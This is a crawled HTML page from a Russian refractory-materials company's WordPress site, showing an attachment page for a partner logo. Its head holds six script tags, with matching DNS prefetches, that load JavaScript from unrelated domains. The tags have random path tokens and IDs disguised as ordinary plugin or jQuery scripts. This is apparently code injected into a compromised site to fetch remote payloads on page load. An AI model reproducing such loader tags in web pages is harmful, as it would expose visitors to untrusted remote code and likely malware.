

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogneupor.net/nashi-partnery/logo
body_size: 30945
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU" id="html">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU" id="html">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU" id="html">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU" id="html">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
logo - ООО &quot;ОгнеупорТрейдГрупп&quot;ООО &quot;ОгнеупорТрейдГрупп&quot;	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://ogneupor.net/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="https://ogneupor.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://ogneupor.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>logo - ООО &quot;ОгнеупорТрейдГрупп&quot;</title>
	<link rel="canonical" href="https://ogneupor.net/nashi-partnery/logo/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="logo - ООО &quot;ОгнеупорТрейдГрупп&quot;" />
	<meta property="og:url" content="https://ogneupor.net/nashi-partnery/logo/" />
	<meta property="og:site_name" content="ООО &quot;ОгнеупорТрейдГрупп&quot;" />
	<meta property="og:image" content="https://ogneupor.net/nashi-partnery/logo" />
	<meta property="og:image:width" content="354" />
	<meta property="og:image:height" content="94" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ogneupor.net/nashi-partnery/logo/","url":"https://ogneupor.net/nashi-partnery/logo/","name":"logo - ООО &quot;ОгнеупорТрейдГрупп&quot;","isPartOf":{"@id":"https://ogneupor.net/#website"},"primaryImageOfPage":{"@id":"https://ogneupor.net/nashi-partnery/logo/#primaryimage"},"image":{"@id":"https://ogneupor.net/nashi-partnery/logo/#primaryimage"},"thumbnailUrl":"https://ogneupor.net/wp-content/uploads/2013/02/logo.jpg","datePublished":"2013-10-17T12:16:30+00:00","breadcrumb":{"@id":"https://ogneupor.net/nashi-partnery/logo/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ogneupor.net/nashi-partnery/logo/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ogneupor.net/nashi-partnery/logo/#primaryimage","url":"https://ogneupor.net/wp-content/uploads/2013/02/logo.jpg","contentUrl":"https://ogneupor.net/wp-content/uploads/2013/02/logo.jpg","width":354,"height":94},{"@type":"BreadcrumbList","@id":"https://ogneupor.net/nashi-partnery/logo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Наши партнеры","item":"https://ogneupor.net/nashi-partnery"},{"@type":"ListItem","position":2,"name":"logo"}]},{"@type":"WebSite","@id":"https://ogneupor.net/#website","url":"https://ogneupor.net/","name":"ООО &quot;ОгнеупорТрейдГрупп&quot;","description":"Надёжный партнёр и гарантированное качество","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ogneupor.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//asyncawaitapi.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//asyncprogramminghub.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;ОгнеупорТрейдГрупп&quot; &raquo; Лента" href="https://ogneupor.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;ОгнеупорТрейдГрупп&quot; &raquo; Лента комментариев" href="https://ogneupor.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;ОгнеупорТрейдГрупп&quot; &raquo; Лента комментариев к &laquo;logo&raquo;" href="https://ogneupor.net/nashi-partnery/logo/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ogneupor.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ogneupor.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://ogneupor.net/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://ogneupor.net/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ogneupor.net/wp-content/tablepress-combined.min.css?ver=106' type='text/css' media='all' />
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://asyncawaitapi.com/PTvXcPejROJ0W849H1UxKftf4X5r0z9jSv-9jSwJpH0gw" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://asyncprogramminghub.com/HE2JO2VMDmry5nKyhCgxvm2K1u9eWt0bPu8-CIWlgwD" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<link rel="https://api.w.org/" href="https://ogneupor.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogneupor.net/wp-json/wp/v2/media/809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ogneupor.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://ogneupor.net/?p=809' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogneupor.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogneupor.net%2Fnashi-partnery%2Flogo" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogneupor.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogneupor.net%2Fnashi-partnery%2Flogo&#038;format=xml" />
		<style type="text/css" id="twentyeleven-header-css">
				#site-title a,
		#site-description {
			color: #a32904;
		}
		</style>
		<link rel="icon" href="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ogneupor.net/wp-content/uploads/2013/02/cropped-ogneupor-copy-270x270.jpg" />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-809 attachment-jpeg wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Перейти к основному содержимому</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://ogneupor.net/" rel="home" >ООО &quot;ОгнеупорТрейдГрупп&quot;</a></span></h1>
				<h2 id="site-description">Надёжный партнёр и гарантированное качество</h2>
			</hgroup>

						<a href="https://ogneupor.net/" rel="home" >
				<img src="https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_005.jpg" width="1000" height="288" alt="ООО &quot;ОгнеупорТрейдГрупп&quot;" srcset="https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_005.jpg 1000w, https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_005-300x86.jpg 300w, https://ogneupor.net/wp-content/uploads/2013/08/cropped-SMZ_IMG_005-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://ogneupor.net/">
		<label for="s" class="assistive-text">Поиск</label>
		<input type="text" class="field" name="s" id="s" placeholder="Поиск" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Главное меню</h3>
				<div class="menu-verxnee-menyu-container"><ul id="menu-verxnee-menyu" class="menu"><li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-171"><a href="http://ogneupor.net">Главная</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://ogneupor.net/about">О компании</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://ogneupor.net/nashi-partnery">Наши партнеры</a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://ogneupor.net/nashi-partnery/novaya-stranica">АО &#171;Словацкие магнезитовые заводы&#187;</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://ogneupor.net/izoterm-1600">Изотерм-1600</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://ogneupor.net/oksitermal-nt">Дилерские сертификаты</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://ogneupor.net/nashi-publikacii">Наши публикации</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://ogneupor.net/contacts">Контакты</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Навигация по изображениям</h3>
					<span class="nav-previous"><a href='https://ogneupor.net/nashi-partnery/top-logo'>&larr; Предыдущее</a></span>
					<span class="nav-next"><a href='https://ogneupor.net/nashi-partnery/logo-2'>Следующее &rarr;</a></span>
				</nav><!-- #nav-single -->

					<article id="post-809" class="post-809 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">logo</h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Опубликовано </span> <span class="entry-date"><abbr class="published" title="16:16">17.10.2013</abbr></span> с разрешением <a href="https://ogneupor.net/wp-content/uploads/2013/02/logo.jpg" title="Ссылка на полноразмерное изображение">354 &times; 94</a> в галерее <a href="https://ogneupor.net/nashi-partnery" title="Наши партнеры" rel="gallery">Наши партнеры</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
													<a href="https://ogneupor.net/nashi-partnery/logo-2" title="logo" rel="attachment">
										<img width="354" height="94" src="https://ogneupor.net/wp-content/uploads/2013/02/logo.jpg" class="attachment-848x1024 size-848x1024" alt="" decoding="async" srcset="https://ogneupor.net/wp-content/uploads/2013/02/logo.jpg 354w, https://ogneupor.net/wp-content/uploads/2013/02/logo-300x79.jpg 300w" sizes="(max-width: 354px) 100vw, 354px" />									</a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
																							</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-809 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://ogneupor.net/wp-login.php?redirect_to=https%3A%2F%2Fogneupor.net%2Fnashi-partnery%2Flogo">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://ru.wordpress.org/" class="imprint" title="Современная персональная платформа для публикаций">
					Сайт работает на WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"></div>
</body>
</html>
